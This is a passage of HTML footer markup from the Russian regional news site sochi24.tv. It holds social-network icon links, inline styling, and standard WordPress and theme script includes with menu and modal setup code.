tdc-font-fa-odnoklassniki tdi_341 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_343 svg{fill:#ff2b42}.tdi_343 svg *{fill:inherit}body .tdi_342:hover .tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover .tdi_343 svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#fff}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#ff2b42}.tdi_342:hover .tdi_343 svg{fill:#ff2b42}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 svg{width:16px;height:auto}.tdi_344 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#000}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_345 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_347 svg{fill:#fff}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#d33}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#fff}.tdi_346:hover .tdi_347 svg{fill:#fff}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_347 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 svg{width:16px;height:auto}.tdi_348 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_349 svg{fill:#0a0a0a}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#fff}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#0a0a0a}.tdi_348:hover .tdi_349 svg{fill:#0a0a0a}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_349 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#08c}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_351 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 svg{width:16px;height:auto}.tdi_352 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#fff}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_353 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_354 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_354"   ><style>.tdi_354{margin-right:8px!important}</style><style>.tdi_354 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_354 i,.tdi_354 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_355{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_355:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_355 svg{fill:#fff}.tdi_355 svg *{fill:inherit}body .tdi_354:hover .tdi_355:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_354:hover .tdi_355 svg{fill:@text_hover_color}body .tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355:after{background-color:#08c}.tdi_354:hover .tdi_355:after{opacity:1}.tdi_354:hover .tdi_355:before{color:#fff}.tdi_354:hover .tdi_355 svg{fill:#fff}.tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355,.tdi_355:after{border-radius:4px}.tdi_354:hover .tdi_355,.tdi_354:hover .tdi_355:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_355 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_356 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_356"   ><style>.tdi_356{margin-right:8px!important}</style><style>.tdi_356 svg{width:16px;height:auto}.tdi_356 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_356 i,.tdi_356 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_357{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#7515f2}.tdi_357:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_357 svg{fill:#fff}.tdi_357 svg *{fill:inherit}body .tdi_356:hover .tdi_357:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_356:hover .tdi_357 svg{fill:@text_hover_color}body .tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357:after{background-color:#fff}.tdi_356:hover .tdi_357:after{opacity:1}.tdi_356:hover .tdi_357:before{color:#ff2b42}.tdi_356:hover .tdi_357 svg{fill:#ff2b42}.tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357,.tdi_357:after{border-radius:4px}.tdi_356:hover .tdi_357,.tdi_356:hover .tdi_357:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_357 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div></div></div></div></div></div></div></div></div><div id="tdi_358" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_359  wpb_row td-pb-row" ><style scoped>.tdi_359,.tdi_359 .tdc-columns{min-height:0}.tdi_359,.tdi_359 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_359 .tdc-columns{width:100%}.tdi_359:before,.tdi_359:after{display:none}#tdi_358{max-width:100%!important}</style><div class="vc_column tdi_361  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361>.wpb_wrapper,.tdi_361>.wpb_wrapper>.tdc-elements{display:block}.tdi_361>.wpb_wrapper>.tdc-elements{width:100%}.tdi_361>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_361>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_363  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_363{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_363,.tdi_363 .tdc-inner-columns{display:block}.tdi_363 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_365  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_365{vertical-align:baseline}.tdi_365 .vc_column-inner>.wpb_wrapper,.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_365 .vc_column-inner,.tdi_365 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_365{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"31caead32a","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 